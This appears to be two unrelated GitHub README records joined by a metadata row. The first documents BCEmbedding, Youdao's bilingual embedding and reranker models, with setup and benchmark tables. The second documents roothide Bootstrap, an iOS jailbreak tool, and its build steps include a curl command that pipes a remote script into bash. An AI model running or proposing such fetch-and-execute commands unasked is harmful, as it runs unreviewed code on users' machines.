Distinguished for its bilingual and crosslingual proficiency, `BCEmbedding` excels in bridging Chinese and English linguistic gaps, which achieves
- **A high performance on <a href="#semantic-representation-evaluations-in-mteb" target="_Self">Semantic Representation Evaluations in MTEB</a>**;
- **A new benchmark in the realm of <a href="#rag-evaluations-in-llamaindex" target="_Self">RAG Evaluations in LlamaIndex</a>**.
<img src="./Docs/assets/rag_eval_multiple_domains_summary.jpg">
### Our Goals
Provide a bilingual and crosslingual two-stage retrieval model repository for the RAG community, which can be used directly without finetuning, including `EmbeddingModel` and `RerankerModel`:
- One Model: `EmbeddingModel` handle **bilingual and crosslingual** retrieval task in English and Chinese. `RerankerModel` supports **English, Chinese, Japanese and Korean**.
- One Model: **Cover common business application scenarios with RAG optimization**. e.g. Education, Medical Scenario, Law, Finance, Literature, FAQ, Textbook, Wikipedia, General Conversation.
- Easy to Integrate: We provide **API** in `BCEmbedding` for LlamaIndex and LangChain integrations.
- Others Points:
- `RerankerModel` supports **long passages (more than 512 tokens, less than 32k tokens) reranking**;
- `RerankerModel` provides **meaningful relevance score** that helps to remove passages with low quality.
- `EmbeddingModel` **does not need specific instructions**.
### Third-party Examples
- RAG applications: [QAnything](https://github.com/netease-youdao/qanything), [HuixiangDou](https://github.com/InternLM/HuixiangDou), [ChatPDF](https://github.com/shibing624/ChatPDF).
- Efficient inference: [ChatLLM.cpp](https://github.com/foldl/chatllm.cpp), [Xinference](https://github.com/xorbitsai/inference), [mindnlp (Huawei GPU)](https://github.com/mindspore-lab/mindnlp/tree/master/llm/inference/bce).
## 🌐 Bilingual and Crosslingual Superiority
Existing embedding models often encounter performance challenges in bilingual and crosslingual scenarios, particularly in Chinese, English and their crosslingual tasks. `BCEmbedding`, leveraging the strength of Youdao's translation engine, excels in delivering superior performance across monolingual, bilingual, and crosslingual settings.
`EmbeddingModel` supports ***Chinese (ch) and English (en)*** (more languages support will come soon), while `RerankerModel` supports ***Chinese (ch), English (en), Japanese (ja) and Korean (ko)***.
## 💡 Key Features
- **Bilingual and Crosslingual Proficiency**: Powered by Youdao's translation engine, excelling in Chinese, English and their crosslingual retrieval task, with upcoming support for additional languages.
- **RAG-Optimized**: Tailored for diverse RAG tasks including **translation, summarization, and question answering**, ensuring accurate **query understanding**. See <a href="#rag-evaluations-in-llamaindex" target="_Self">RAG Evaluations in LlamaIndex</a>.
- **Efficient and Precise Retrieval**: Dual-encoder for efficient retrieval of `EmbeddingModel` in first stage, and cross-encoder of `RerankerModel` for enhanced precision and deeper semantic analysis in second stage.
- **Broad Domain Adaptability**: Trained on diverse datasets for superior performance across various fields.
- **User-Friendly Design**: Instruction-free, versatile use for multiple tasks without specifying query instruction for each task.
- **Meaningful Reranking Scores**: `RerankerModel` provides relevant scores to improve result quality and optimize large language model performance.
- **Proven in Production**: Successfully implemented and validated in Youdao's products.
## 🚀 Latest Updates
- ***2024-02-04***: **Technical Blog** - See <a href="https://zhuanlan.zhihu.com/p/681370855">为RAG而生-BCEmbedding技术报告</a>.
- ***2024-01-16***: **LangChain and LlamaIndex Integrations** - See <a href="#embedding-and-reranker-integrations-for-rag-frameworks" target="_Self">more</a>.
- ***2024-01-03***: **Model Releases** - [bce-embedding-base_v1](https://huggingface.co/maidalun1020/bce-embedding-base_v1) and [bce-reranker-base_v1](https://huggingface.co/maidalun1020/bce-reranker-base_v1) are available.
- ***2024-01-03***: **Eval Datasets** [[CrosslingualMultiDomainsDataset](https://huggingface.co/datasets/maidalun1020/CrosslingualMultiDomainsDataset)] - Evaluate the performance of RAG, using [LlamaIndex](https://github.com/run-llama/llama_index).
- ***2024-01-03***: **Eval Datasets** [[Details](./BCEmbedding/evaluation/c_mteb/Retrieval.py)] - Evaluate the performance of crosslingual semantic representation, using [MTEB](https://github.com/embeddings-benchmark/mteb).
## 🍎 Model List
| Model Name | Model Type | Languages | Parameters | Weights |
| :-------------------- | :----------------: | :------------: | :--------: | :-------------------------------------------------------------------------------------------------------------------------------------------------------: |
| bce-embedding-base_v1 | `EmbeddingModel` | ch, en | 279M | [Huggingface](https://huggingface.co/maidalun1020/bce-embedding-base_v1), [国内通道](https://hf-mirror.com/maidalun1020/bce-embedding-base_v1) |
| bce-reranker-base_v1 | `RerankerModel` | ch, en, ja, ko | 279M | [Huggingface](https://huggingface.co/maidalun1020/bce-reranker-base_v1), [国内通道](https://hf-mirror.com/maidalun1020/bce-reranker-base_v1) |
## 📖 Manual
### Installation
First, create a conda environment and activate it.
```bash
conda create --name bce python=3.10 -y
conda activate bce
```
Then install `BCEmbedding` for minimal installation (To avoid cuda version conflicting, you should install [`torch`](https://pytorch.org/get-started/previous-versions/) that is compatible to your system cuda version manually first):
```bash
pip install BCEmbedding==0.1.5
```
Or install from source (**recommended**):
```bash
git clone git@github.com:netease-youdao/BCEmbedding.git
cd BCEmbedding
pip install -v -e .
```
### Quick Start
#### 1. Based on `BCEmbedding`
Use `EmbeddingModel`, and `cls` [pooler](./BCEmbedding/models/embedding.py#L24) is default.
```python
from BCEmbedding import EmbeddingModel
# list of sentences
sentences = ['sentence_0', 'sentence_1']
# init embedding model
model = EmbeddingModel(model_name_or_path="maidalun1020/bce-embedding-base_v1")
# extract embeddings
embeddings = model.encode(sentences)
```
Use `RerankerModel` to calculate relevant scores and rerank:
```python
from BCEmbedding import RerankerModel
# your query and corresponding passages
query = 'input_query'
passages = ['passage_0', 'passage_1']
# construct sentence pairs
sentence_pairs = [[query, passage] for passage in passages]
# init reranker model
model = RerankerModel(model_name_or_path="maidalun1020/bce-reranker-base_v1")
# method 0: calculate scores of sentence pairs
scores = model.compute_score(sentence_pairs)
# method 1: rerank passages
rerank_results = model.rerank(query, passages)
```
NOTE:
- In [`RerankerModel.rerank`](./BCEmbedding/models/reranker.py#L137) method, we provide an advanced preproccess that we use in production for making `sentence_pairs`, when "passages" are very long.
#### 2. Based on `transformers`
For `EmbeddingModel`:
```python
from transformers import AutoModel, AutoTokenizer
# list of sentences
sentences = ['sentence_0', 'sentence_1']
# init model and tokenizer
tokenizer = AutoTokenizer.from_pretrained('maidalun1020/bce-embedding-base_v1')
model = AutoModel.from_pretrained('maidalun1020/bce-embedding-base_v1')
device = 'cuda' # if no GPU, set "cpu"
model.to(device)
# get inputs
inputs = tokenizer(sentences, padding=True, truncation=True, max_length=512, return_tensors="pt")
inputs_on_device = {k: v.to(device) for k, v in inputs.items()}
# get embeddings
outputs = model(**inputs_on_device, return_dict=True)
embeddings = outputs.last_hidden_state[:, 0] # cls pooler
embeddings = embeddings / embeddings.norm(dim=1, keepdim=True) # normalize
```
For `RerankerModel`:
```python
import torch
from transformers import AutoTokenizer, AutoModelForSequenceClassification
# init model and tokenizer
tokenizer = AutoTokenizer.from_pretrained('maidalun1020/bce-reranker-base_v1')
model = AutoModelForSequenceClassification.from_pretrained('maidalun1020/bce-reranker-base_v1')
device = 'cuda' # if no GPU, set "cpu"
model.to(device)
# get inputs
inputs = tokenizer(sentence_pairs, padding=True, truncation=True, max_length=512, return_tensors="pt")
inputs_on_device = {k: v.to(device) for k, v in inputs.items()}
# calculate scores
scores = model(**inputs_on_device, return_dict=True).logits.view(-1,).float()
scores = torch.sigmoid(scores)
```
#### 3. Based on `sentence_transformers`
For `EmbeddingModel`:
```python
from sentence_transformers import SentenceTransformer
# list of sentences
sentences = ['sentence_0', 'sentence_1', ...]
# init embedding model
## New update for sentence-trnasformers. So clean up your "`SENTENCE_TRANSFORMERS_HOME`/maidalun1020_bce-embedding-base_v1" or "~/.cache/torch/sentence_transformers/maidalun1020_bce-embedding-base_v1" first for downloading new version.
model = SentenceTransformer("maidalun1020/bce-embedding-base_v1")
# extract embeddings
embeddings = model.encode(sentences, normalize_embeddings=True)
```
For `RerankerModel`:
```python
from sentence_transformers import CrossEncoder
# init reranker model
model = CrossEncoder('maidalun1020/bce-reranker-base_v1', max_length=512)
# calculate scores of sentence pairs
scores = model.predict(sentence_pairs)
```
### Embedding and Reranker Integrations for RAG Frameworks
#### 1. Used in `langchain`
We provide `BCERerank` in `BCEmbedding.tools.langchain` that inherits the advanced preproc tokenization of `RerankerModel`.
- Install langchain first
```bash
pip install langchain==0.1.0
pip install langchain-community==0.0.9
pip install langchain-core==0.1.7
pip install langsmith==0.0.77
```
- Demo
```python
# We provide the advanced preproc tokenization for reranking.
from BCEmbedding.tools.langchain import BCERerank
from langchain.text_splitter import RecursiveCharacterTextSplitter
from langchain_community.document_loaders import PyPDFLoader
from langchain_community.vectorstores import FAISS
from langchain.embeddings import HuggingFaceEmbeddings
from langchain_community.vectorstores.utils import DistanceStrategy
from langchain.retrievers import ContextualCompressionRetriever
# init embedding model
embedding_model_name = 'maidalun1020/bce-embedding-base_v1'
embedding_model_kwargs = {'device': 'cuda:0'}
embedding_encode_kwargs = {'batch_size': 32, 'normalize_embeddings': True, 'show_progress_bar': False}
embed_model = HuggingFaceEmbeddings(
model_name=embedding_model_name,
model_kwargs=embedding_model_kwargs,
encode_kwargs=embedding_encode_kwargs
)
reranker_args = {'model': 'maidalun1020/bce-reranker-base_v1', 'top_n': 5, 'device': 'cuda:1'}
reranker = BCERerank(**reranker_args)
# init documents
documents = PyPDFLoader("BCEmbedding/tools/eval_rag/eval_pdfs/Comp_en_llama2.pdf").load()
text_splitter = RecursiveCharacterTextSplitter(chunk_size=1500, chunk_overlap=200)
texts = text_splitter.split_documents(documents)
# example 1. retrieval with embedding and reranker
retriever = FAISS.from_documents(texts, embed_model, distance_strategy=DistanceStrategy.MAX_INNER_PRODUCT).as_retriever(search_type="similarity", search_kwargs={"score_threshold": 0.3, "k": 10})
compression_retriever = ContextualCompressionRetriever(
base_compressor=reranker, base_retriever=retriever
)
response = compression_retriever.get_relevant_documents("What is Llama 2?")
```
#### 2. Used in `llama_index`
We provide `BCERerank` in `BCEmbedding.tools.llama_index` that inherits the advanced preproc tokenization of `RerankerModel`.
- Install llama_index first
```bash
pip install llama-index==0.9.42.post2
```
- Demo
```python
# We provide the advanced preproc tokenization for reranking.
from BCEmbedding.tools.llama_index import BCERerank
import os
from llama_index.embeddings import HuggingFaceEmbedding
from llama_index import VectorStoreIndex, ServiceContext, SimpleDirectoryReader
from llama_index.node_parser import SimpleNodeParser
from llama_index.llms import OpenAI
from llama_index.retrievers import VectorIndexRetriever
# init embedding model and reranker model
embed_args = {'model_name': 'maidalun1020/bce-embedding-base_v1', 'max_length': 512, 'embed_batch_size': 32, 'device': 'cuda:0'}
embed_model = HuggingFaceEmbedding(**embed_args)
reranker_args = {'model': 'maidalun1020/bce-reranker-base_v1', 'top_n': 5, 'device': 'cuda:1'}
reranker_model = BCERerank(**reranker_args)
# example #1. extract embeddings
query = 'apples'
passages = [
'I like apples',
'I like oranges',
'Apples and oranges are fruits'
]
query_embedding = embed_model.get_query_embedding(query)
passages_embeddings = embed_model.get_text_embedding_batch(passages)
# example #2. rag example
llm = OpenAI(model='gpt-3.5-turbo-0613', api_key=os.environ.get('OPENAI_API_KEY'), api_base=os.environ.get('OPENAI_BASE_URL'))
service_context = ServiceContext.from_defaults(llm=llm, embed_model=embed_model)
documents = SimpleDirectoryReader(input_files=["BCEmbedding/tools/eval_rag/eval_pdfs/Comp_en_llama2.pdf"]).load_data()
node_parser = SimpleNodeParser.from_defaults(chunk_size=400, chunk_overlap=80)
nodes = node_parser.get_nodes_from_documents(documents[0:36])
index = VectorStoreIndex(nodes, service_context=service_context)
query = "What is Llama 2?"
# example #2.1. retrieval with EmbeddingModel and RerankerModel
vector_retriever = VectorIndexRetriever(index=index, similarity_top_k=10, service_context=service_context)
retrieval_by_embedding = vector_retriever.retrieve(query)
retrieval_by_reranker = reranker_model.postprocess_nodes(retrieval_by_embedding, query_str=query)
# example #2.2. query with EmbeddingModel and RerankerModel
query_engine = index.as_query_engine(node_postprocessors=[reranker_model])
query_response = query_engine.query(query)
```
## ⚙️ Evaluation
### Evaluate Semantic Representation by MTEB
We provide evaluation tools for `embedding` and `reranker` models, based on [MTEB](https://github.com/embeddings-benchmark/mteb) and [C_MTEB](https://github.com/FlagOpen/FlagEmbedding/tree/master/C_MTEB).
First, install `MTEB`:
```
pip install mteb==1.1.1
```
#### 1. Embedding Models
Just run following cmd to evaluate `your_embedding_model` (e.g. `maidalun1020/bce-embedding-base_v1`) in **bilingual and crosslingual settings** (e.g. `["en", "zh", "en-zh", "zh-en"]`).
```bash
python BCEmbedding/tools/eval_mteb/eval_embedding_mteb.py --model_name_or_path maidalun1020/bce-embedding-base_v1 --pooler cls
```
The total evaluation tasks contain ***114 datasets*** of **"Retrieval", "STS", "PairClassification", "Classification", "Reranking" and "Clustering"**.
***NOTE:***
- **All models are evaluated in their recommended pooling method (`pooler`)**.
- `mean` pooler: "jina-embeddings-v2-base-en", "m3e-base", "m3e-large", "e5-large-v2", "multilingual-e5-base", "multilingual-e5-large" and "gte-large".
- `cls` pooler: Other models.
- "jina-embeddings-v2-base-en" model should be loaded with `trust_remote_code`.
```bash
python BCEmbedding/tools/eval_mteb/eval_embedding_mteb.py --model_name_or_path {mean_pooler_models} --pooler mean
python BCEmbedding/tools/eval_mteb/eval_embedding_mteb.py --model_name_or_path jinaai/jina-embeddings-v2-base-en --pooler mean --trust_remote_code
```
#### 2. Reranker Models
Run following cmd to evaluate `your_reranker_model` (e.g. "maidalun1020/bce-reranker-base_v1") in **bilingual and crosslingual settings** (e.g. `["en", "zh", "en-zh", "zh-en"]`).
```bash
python BCEmbedding/tools/eval_mteb/eval_reranker_mteb.py --model_name_or_path maidalun1020/bce-reranker-base_v1
```
The evaluation tasks contain ***12 datasets*** of **"Reranking"**.
#### 3. Metrics Visualization Tool
We provide a one-click script to summarize evaluation results of `embedding` and `reranker` models as [Embedding Models Evaluation Summary](./Docs/EvaluationSummary/embedding_eval_summary.md) and [Reranker Models Evaluation Summary](./Docs/EvaluationSummary/reranker_eval_summary.md).
```bash
python BCEmbedding/tools/eval_mteb/summarize_eval_results.py --results_dir {your_embedding_results_dir | your_reranker_results_dir}
```
### Evaluate RAG by LlamaIndex
[LlamaIndex](https://github.com/run-llama/llama_index) is a famous data framework for LLM-based applications, particularly in RAG. Recently, a [LlamaIndex Blog](https://blog.llamaindex.ai/boosting-rag-picking-the-best-embedding-reranker-models-42d079022e83) has evaluated the popular embedding and reranker models in RAG pipeline and attracts great attention. Now, we follow its pipeline to evaluate our `BCEmbedding`.
First, install LlamaIndex, and upgrade `transformers` to 4.36.0:
```bash
pip install transformers==4.36.0
pip install llama-index==0.9.22
```
Export your "openai" and "cohere" app keys, and openai base url (e.g. "https://api.openai.com/v1") to env:
```bash
export OPENAI_BASE_URL={openai_base_url} # https://api.openai.com/v1
export OPENAI_API_KEY={your_openai_api_key}
export COHERE_APPKEY={your_cohere_api_key}
```
#### 1. Metrics Definition
- Hit Rate:
Hit rate calculates the fraction of queries where the correct answer is found within the top-k retrieved documents. In simpler terms, it's about how often our system gets it right within the top few guesses. ***The larger, the better.***
- Mean Reciprocal Rank (MRR):
For each query, MRR evaluates the system's accuracy by looking at the rank of the highest-placed relevant document. Specifically, it's the average of the reciprocals of these ranks across all the queries. So, if the first relevant document is the top result, the reciprocal rank is 1; if it's second, the reciprocal rank is 1/2, and so on. ***The larger, the better.***
#### 2. Reproduce [LlamaIndex Blog](https://blog.llamaindex.ai/boosting-rag-picking-the-best-embedding-reranker-models-42d079022e83)
In order to compare our `BCEmbedding` with other embedding and reranker models fairly, we provide a one-click script to reproduce results of the LlamaIndex Blog, including our `BCEmbedding`:
```bash
# There should be two GPUs available at least.
CUDA_VISIBLE_DEVICES=0,1 python BCEmbedding/tools/eval_rag/eval_llamaindex_reproduce.py
```
Then, summarize the evaluation results by:
```bash
python BCEmbedding/tools/eval_rag/summarize_eval_results.py --results_dir BCEmbedding/results/rag_reproduce_results
```
Results reproduced from the LlamaIndex Blog can be checked in ***[Reproduced Summary of RAG Evaluation](./Docs/EvaluationSummary/rag_eval_reproduced_summary.md)***, with some obvious ***conclusions***:
- In `WithoutReranker` setting, our `bce-embedding-base_v1` outperforms all the other embedding models.
- With fixing the embedding model, our `bce-reranker-base_v1` achieves the best performance.
- ***The combination of `bce-embedding-base_v1` and `bce-reranker-base_v1` is SOTA.***
#### 3. Broad Domain Adaptability
The evaluation of [LlamaIndex Blog](https://blog.llamaindex.ai/boosting-rag-picking-the-best-embedding-reranker-models-42d079022e83) is **monolingual, small amount of data, and specific domain** (just including "llama2" paper). In order to evaluate the **broad domain adaptability, bilingual and crosslingual capability**, we follow the blog to build a multiple domains evaluation dataset (includding "Computer Science", "Physics", "Biology", "Economics", "Math", and "Quantitative Finance". [Details](./BCEmbedding/tools/eval_rag/eval_pdfs/)), named [CrosslingualMultiDomainsDataset](https://huggingface.co/datasets/maidalun1020/CrosslingualMultiDomainsDataset):
- To prevent test data leakage, English eval data is selected from the latest English articles in various fields on ArXiv, up to date December 30, 2023. Chinese eval data is selected from high-quality, as recent as possible, Chinese articles in the corresponding fields on Semantic Scholar.
- Use OpenAI `gpt-4-1106-preview` to produce eval data for high quality.
First, run following cmd to evaluate the most popular and powerful embedding and reranker models:
```bash
# There should be two GPUs available at least.
CUDA_VISIBLE_DEVICES=0,1 python BCEmbedding/tools/eval_rag/eval_llamaindex_multiple_domains.py
```
Then, run the following script to summarize the evaluation results:
```bash
python BCEmbedding/tools/eval_rag/summarize_eval_results.py --results_dir BCEmbedding/results/rag_results
```
The summary of multiple domains evaluations can be seen in <a href="#1-multiple-domains-scenarios" target="_Self">Multiple Domains Scenarios</a>.
## 📈 Leaderboard
### Semantic Representation Evaluations in MTEB
#### 1. Embedding Models
| Model | Dimensions | Pooler | Instructions | Retrieval (47) | STS (19) | PairClassification (5) | Classification (21) | Reranking (12) | Clustering (15) | ***AVG*** (119) |
| :---------------------------------- | :--------: | :------: | :----------: | :-------------: | :-------------: | :--------------------: | :-----------------: | :-------------: | :-------------: | :---------------------: |
| bge-base-en-v1.5 | 768 | `cls` | Need | 37.14 | 55.06 | 75.45 | 59.73 | 43.00 | 37.74 | 47.19 |
| bge-base-zh-v1.5 | 768 | `cls` | Need | 47.63 | 63.72 | 77.40 | 63.38 | 54.95 | 32.56 | 53.62 |
| bge-large-en-v1.5 | 1024 | `cls` | Need | 37.18 | 54.09 | 75.00 | 59.24 | 42.47 | 37.32 | 46.80 |
| bge-large-zh-v1.5 | 1024 | `cls` | Need | 47.58 | 64.73 | **79.14** | 64.19 | 55.98 | 33.26 | 54.23 |
| gte-large | 1024 | `mean` | Free | 36.68 | 55.22 | 74.29 | 57.73 | 42.44 | 38.51 | 46.67 |
| gte-large-zh | 1024 | `cls` | Free | 41.15 | 64.62 | 77.58 | 62.04 | 55.62 | 33.03 | 51.51 |
| jina-embeddings-v2-base-en | 768 | `mean` | Free | 31.58 | 54.28 | 74.84 | 58.42 | 41.16 | 34.67 | 44.29 |
| m3e-base | 768 | `mean` | Free | 46.29 | 63.93 | 71.84 | 64.08 | 52.38 | 37.84 | 53.54 |
| m3e-large | 1024 | `mean` | Free | 34.85 | 59.74 | 67.69 | 60.07 | 48.99 | 31.62 | 46.78 |
| e5-large-v2 | 1024 | `mean` | Need | 35.98 | 55.23 | 75.28 | 59.53 | 42.12 | 36.51 | 46.52 |
| multilingual-e5-base | 768 | `mean` | Need | 54.73 | 65.49 | 76.97 | 69.72 | 55.01 | 38.44 | 58.34 |
| multilingual-e5-large | 1024 | `mean` | Need | 56.76 | **66.79** | 78.80 | **71.61** | 56.49 | **43.09** | **60.50** |
| ***bce-embedding-base_v1*** | 768 | `cls` | Free | **57.60** | 65.73 | 74.96 | 69.00 | **57.29** | 38.95 | 59.43 |
***NOTE:***
- Our ***bce-embedding-base_v1*** outperforms other open-source embedding models with comparable model sizes.
- ***114 datasets including 119 eval results*** (some dataset contains multiple languages) of "Retrieval", "STS", "PairClassification", "Classification", "Reranking" and "Clustering" in ***`["en", "zh", "en-zh", "zh-en"]` setting***, including **MTEB and CMTEB**.
- The [crosslingual evaluation datasets](./BCEmbedding/evaluation/c_mteb/Retrieval.py) we released belong to `Retrieval` task.
- More evaluation details should be checked in [Embedding Models Evaluations](./Docs/EvaluationSummary/embedding_eval_summary.md).
#### 2. Reranker Models
| Model | Reranking (12) | ***AVG*** (12) |
| :--------------------------------- | :-------------: | :--------------------: |
| bge-reranker-base | 59.04 | 59.04 |
| bge-reranker-large | 60.86 | 60.86 |
| ***bce-reranker-base_v1*** | **61.29** | ***61.29*** |
***NOTE:***
- Our ***bce-reranker-base_v1*** outperforms other open-source reranker models.
- ***12 datasets*** of "Reranking" in ***`["en", "zh", "en-zh", "zh-en"]` setting***.
- More evaluation details should be checked in [Reranker Models Evaluations](./Docs/EvaluationSummary/reranker_eval_summary.md).
### RAG Evaluations in LlamaIndex
#### 1. Multiple Domains Scenarios
<img src="./Docs/assets/rag_eval_multiple_domains_summary.jpg">
***NOTE:***
- Data Quality:
- To prevent test data leakage, English eval data is selected from the latest English articles in various fields on ArXiv, up to date December 30, 2023. Chinese eval data is selected from high-quality, as recent as possible, Chinese articles in the corresponding fields on Semantic Scholar.
- Use OpenAI `gpt-4-1106-preview` to produce eval data for high quality.
- Evaluated in ***`["en", "zh", "en-zh", "zh-en"]` setting***. If you are interested in monolingual setting, please check in [Chinese RAG evaluations with ["zh"] setting](./Docs/EvaluationSummary/rag_eval_multiple_domains_summary_zh.md), and [English RAG evaluations with ["en"] setting](./Docs/EvaluationSummary/rag_eval_multiple_domains_summary_en.md).
- Consistent with our ***[Reproduced Results](./Docs/EvaluationSummary/rag_eval_reproduced_summary.md)*** of [LlamaIndex Blog](https://blog.llamaindex.ai/boosting-rag-picking-the-best-embedding-reranker-models-42d079022e83).
- In `WithoutReranker` setting, our `bce-embedding-base_v1` outperforms all the other embedding models.
- With fixing the embedding model, our `bce-reranker-base_v1` achieves the best performance.
- **The combination of `bce-embedding-base_v1` and `bce-reranker-base_v1` is SOTA**.
## 🛠 Youdao's BCEmbedding API
For users who prefer a hassle-free experience without the need to download and configure the model on their own systems, `BCEmbedding` is readily accessible through Youdao's API. This option offers a streamlined and efficient way to integrate BCEmbedding into your projects, bypassing the complexities of manual setup and maintenance. Detailed instructions and comprehensive API documentation are available at [Youdao BCEmbedding API](https://ai.youdao.com/DOCSIRMA/html/aigc/api/embedding/index.html). Here, you'll find all the necessary guidance to easily implement `BCEmbedding` across a variety of use cases, ensuring a smooth and effective integration for optimal results.
## 🧲 WeChat Group
Welcome to scan the QR code below and join the WeChat group.
<img src="./Docs/assets/Wechat.jpg" width="20%" height="auto">
## ✏️ Citation
If you use `BCEmbedding` in your research or project, please feel free to cite and star it:
```
@misc{youdao_bcembedding_2023,
title={BCEmbedding: Bilingual and Crosslingual Embedding for RAG},
author={NetEase Youdao, Inc.},
year={2023},
howpublished={\url{https://github.com/netease-youdao/BCEmbedding}}
}
```
## 🔐 License
`BCEmbedding` is licensed under [Apache 2.0 License](./LICENSE)
## 🔗 Related Links
[Netease Youdao - QAnything](https://github.com/netease-youdao/qanything)
[FlagEmbedding](https://github.com/FlagOpen/FlagEmbedding)
[MTEB](https://github.com/embeddings-benchmark/mteb)
[C_MTEB](https://github.com/FlagOpen/FlagEmbedding/tree/master/C_MTEB)
[LLama Index](https://github.com/run-llama/llama_index) | [LlamaIndex Blog](https://blog.llamaindex.ai/boosting-rag-picking-the-best-embedding-reranker-models-42d079022e83)
[HuixiangDou](https://github.com/internlm/huixiangdou)
| Netease Youdao's open-source embedding and reranker models for RAG products. | null | 0 | 5 | 5 | 74 | 19 | 1 | 0 |
roothide/Bootstrap | # roothide Bootstrap
[](https://github.com/roothide/Bootstrap/stargazers)
A full featured bootstrap for iOS 15.0-17.0 A8-A17 & M1+M2 using roothide.
##### *WARNING:* By using this software, you take full responsibility for what you do with it. Any unofficial modifications to your device may cause irreparable damage. Refer to the FAQ linked in the `Usage` section for safe usage of this software.
roothide Bootstrap is available to download on this repositories [Releases](https://github.com/roothide/Bootstrap/releases).
## Building
If you do not have access to MacOS, refer to the FAQ in the `Usage` section to build with GitHub Actions instead.
You'll need MacOS to build, as you require Xcode from the App Store. Simply having Xcode Command Line Tools is *insufficient*. Here's how to build the Bootstrap:
1. Update/Install Theos with roothide support
```
bash -c "$(curl -fsSL https://raw.githubusercontent.com/roothide/theos/master/bin/install-theos)"
```
*If you encounter errors from a previous Theos installation, remove Theos in its entirety before continuing.*
2. Clone the GitHub repository and enter directory
```
git clone https://github.com/roothide/Bootstrap/ && cd Bootstrap
```
3. Build `Bootstrap.tipa`
```
make package
```
4. Transfer `Bootstrap.tipa` from `./packages/` to your device and install it with TrollStore
## Usage
The roothide Bootstrap application **must** be installed with [TrollStore](https://ios.cfw.guide/installing-trollstore/). Use version `2.0.9` or later for enabling developer mode on-device.
Tweaks not compiled or converted to roothide will not work out-of-the-box with roothide Bootstrap. Refer to the FAQ below on how to use roothide Patcher.
By design, roothide does not inject tweaks into any applications by default. To enable tweak injection into an application, press `App List` in the Bootstrap app, and enable the toggle of the application you want to inject into. Injection into `com.apple.springboard` or daemons is not possible with the roothide Bootstrap. Refer to the FAQ below on injection into `com.apple.springboard`.
**A roothide Bootstrap FAQ** is available [here](https://github.com/dleovl/Bootstrap/blob/faq/README.md).
## Develop tweaks
Both rootful and rootless tweaks aren't out-of-the-box compatible with roothide, so you'll need to develop them specifically to support it. You can refer to the developer documentation [here](https://github.com/roothide/Developer).
## Discord server
You can join the roothide Discord server for support or general discussion [here](https://discord.com/invite/scqCkumAYp).
## The "Our Table" Icon
The ProcursusTeam logo was originally made by [@TheAlphaStream](https://github.com/TheAlphaStream), and later edited by [@sourcelocation](https://github.com/sourcelocation).
## Credits
Huge thanks to these people, we couldn't have completed this project without their help!
- absidue: [https://github.com/absidue](https://github.com/absidue)
- akusio: [https://twitter.com/akusio_rr](https://twitter.com/akusio_rr)
- Alfie: [https://alfiecg.uk](https://alfiecg.uk)
- Amy While: [http://github.com/elihwyma](http://github.com/elihwyma)
- Barron: [https://tweaksdev22.github.io](https://tweaksdev22.github.io)
- BomberFish: [https://twitter.com/bomberfish77](https://twitter.com/bomberfish77)
- bswbw: [https://twitter.com/bswbw](https://twitter.com/bswbw)
- Capt Inc: [http://github.com/captinc](http://github.com/captinc)
- CKatri: [https://procursus.social/@cameron](https://procursus.social/@cameron)
- Clarity: [http://github.com/TheRealClarity](http://github.com/TheRealClarity)
- Cryptic: [http://github.com/Cryptiiiic](http://github.com/Cryptiiiic)
- dxcool223x: [https://twitter.com/dxcool223x](https://twitter.com/dxcool223x)
- Dhinakg: [http://github.com/dhinakg](http://github.com/dhinakg)
- DuyKhanhTran: [https://twitter.com/TranKha50277352](https://twitter.com/TranKha50277352)
- dleovl: [https://github.com/dleovl](https://github.com/dleovl)
- Elias Sfeir: [https://twitter.com/eliassfeir1](https://twitter.com/eliassfeir1)
- Ellie: [https://twitter.com/elliessurviving](https://twitter.com/elliessurviving)
- EquationGroups: [https://twitter.com/equationgroups](https://twitter.com/equationgroups)
- Évelyne: [http://github.com/evelyneee](http://github.com/evelyneee)
- GeoSnOw: [https://twitter.com/fce365](https://twitter.com/fce365)
- G3n3sis: [https://twitter.com/G3nNuk_e](https://twitter.com/G3nNuk_e)
- hayden: [https://procursus.social/@hayden](https://procursus.social/@hayden)
- Huy Nguyen: [https://twitter.com/little_34306](https://twitter.com/little_34306)
- iAdam1n: [https://twitter.com/iAdam1n](https://twitter.com/iAdam1n)
- iarrays: [https://iarrays.com](https://iarrays.com)
- iDownloadBlog: [https://twitter.com/idownloadblog](https://twitter.com/idownloadblog)
- iExmo: [https://twitter.com/iexmojailbreak](https://twitter.com/iexmojailbreak)
- iRaMzi: [https://twitter.com/iramzi7](https://twitter.com/iramzi7)
- Jonathan: [https://twitter.com/jontelang](https://twitter.com/jontelang)
- Kevin: [https://github.com/iodes](https://github.com/iodes)
- kirb: [http://github.com/kirb](http://github.com/kirb)
- laileld: [https://twitter.com/h_h_x_t](https://twitter.com/h_h_x_t)
- Leptos: [https://github.com/leptos-null](https://github.com/leptos-null)
- limneos: [https://twitter.com/limneos](https://twitter.com/limneos)
- Lightmann: [https://github.com/L1ghtmann](https://github.com/L1ghtmann)
- Linus Henze: [http://github.com/LinusHenze](http://github.com/LinusHenze)
- MasterMike: [https://ios.cfw.guide](https://ios.cfw.guide)
- Misty: [https://twitter.com/miscmisty](https://twitter.com/miscmisty)
- Muirey03: [https://twitter.com/Muirey03](https://twitter.com/Muirey03)
- Nathan: [https://github.com/verygenericname](https://github.com/verygenericname)
- Nebula: [https://itsnebula.net](https://itsnebula.net)
- niceios: [https://twitter.com/niceios](https://twitter.com/niceios)
- Nightwind: [https://twitter.com/NightwindDev](https://twitter.com/NightwindDev)
- Nick Chan: [https://nickchan.lol](https://nickchan.lol)
- nzhaonan: [https://twitter.com/nzhaonan](https://twitter.com/nzhaonan)
- Oliver Tzeng: [https://github.com/olivertzeng](https://github.com/olivertzeng)
- omrkujman: [https://twitter.com/omrkujman](https://twitter.com/omrkujman)
- opa334: [http://github.com/opa334](http://github.com/opa334)
- onejailbreak: [https://twitter.com/onejailbreak_](https://twitter.com/onejailbreak_)
- Phuc Do: [https://twitter.com/dobabaophuc](https://twitter.com/dobabaophuc)
- PoomSmart: [https://twitter.com/poomsmart](https://twitter.com/poomsmart)
- ProcursusTeam: [https://procursus.social/@team](https://procursus.social/@team)
- roothide: [http://github.com/roothide](http://github.com/roothide)
- Sam Bingner: [http://github.com/sbingner](http://github.com/sbingner)
- Shadow-: [http://iosjb.top/](http://iosjb.top/)
- Snail: [https://twitter.com/somnusix](https://twitter.com/somnusix)
- SquidGesture: [https://twitter.com/lclrc](https://twitter.com/lclrc)
- sourcelocation: [http://github.com/sourcelocation](http://github.com/sourcelocation)
